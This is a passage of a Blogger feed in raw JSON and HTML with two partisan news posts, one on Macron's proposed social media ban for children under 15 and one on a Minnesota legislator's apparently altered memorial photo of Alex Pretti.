--tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E‘The brains of our children and our teenagers are not for sale’, Macron said. ‘The emotions of our children and our teenagers are not for sale or to be manipulated. Neither by American platforms, nor by Chinese algorithms’.”\u003C\/em\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\" data-twitter-extracted-i176953573378266276=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe brain under a bell jar: Macron, authoritarian father of the scroll generation\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EBy\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/BPartisans?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@BPartisans\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EEmmanuel Macron has made his decision. Clear. Sharp. Surgical.\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003E“We are banning social media for children under 15,” he declared, his voice grave and his posture paternal, as…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/3FvdMqhRQ9\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/3FvdMqhRQ9\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Brainless Partisans ‍☠️☢️☣️ (@BPartisans)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/BPartisans\/status\/2015079447876063610?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 24, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Australian government led the charge on the ban, and after UK’s Keir Starmer said he would ‘consider’ also doing so, Macron came with his own announcement.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“According to France’s health watchdog, one in two teenagers spends between two and five hours a day on a smartphone. In a report published in December, it said that some 90% of children aged between 12 and 17 use smartphones daily to access the internet, with 58% of them using their devices for social networks.”\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5517619504346271570\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/failing-french-president-macron-wants.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5517619504346271570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5517619504346271570"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/failing-french-president-macron-wants.html","title":"Failing French President Macron Wants To Ban Under-15 Kids From Social Media – And He Wants It Done Fast (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-2143813315002568138"},"published":{"$t":"2026-01-27T09:48:05.289-08:00"},"updated":{"$t":"2026-01-27T09:48:18.358-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Somali Member of Minnesota House of Representatives Uses Doctored Image of Alex Pretti in Memorial Tribute"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"Image comparing two versions of a man in scrubs, showcasing the original on the left and an edited version on the right with enhanced features.\" class=\"alignnone size-full wp-image-1516317\" decoding=\"async\" height=\"628\" sizes=\"(max-width: 1200px) 100vw, 1200px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/r-2026-01-26t182523.852.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/r-2026-01-26t182523.852.jpg 1200w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/r-2026-01-26t182523.852-300x157.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; display: initial !important; font-family: Poppins; font-size: 18px; height: auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"1200\" \/\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 24px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMinnesota State Representative Mohamud Noor has come under fire for using what appears to be an AI-enhanced or filtered image of Alex Pretti, the armed man shot by a federal agent in Minneapolis over the weekend, in a social media memorial post.\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe bizarrely altered photo appears to have been manipulated to make Pretti look more attractive.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPretti, 37, was fatally shot after he engaged in a scuffle with federal agents who were in the middle of an immigration enforcement operation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENoor, a Democrat who represents District 60B in the Minnesota House, posted a tribute to Pretti on X, writing:\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1211218434\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Words can’t describe our pain. Our hearts are broken, but our spirit is strong. Alex Pretti was killed standing for his neighbors. This has to stop. Our community deserves safety, transparency, and accountability. RIP Alex.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-42516412\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1769535734662849376=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWords can’t describe our pain. Our hearts are broken, but our spirit is strong. Alex Pretti was killed standing for his neighbors. This has to stop. Our community deserves safety, transparency, and accountability. RIP Alex.\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/XbBb8m7U5F\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/XbBb8m7U5F\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Mohamud Noor (@mohamudnoor)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/mohamudnoor\/status\/2015301394270502938?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 25, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHowever, the image he used bears absolutely no resemblance to the original. It appeared he used AI tools or heavy filters to “enhance” Pretti’s appearance, making him look more conventionally attractive by smoothing his skin, thickening his hair, and altering facial features.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENaturally, Noor was absolutely blasted in the replies and quote posts.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 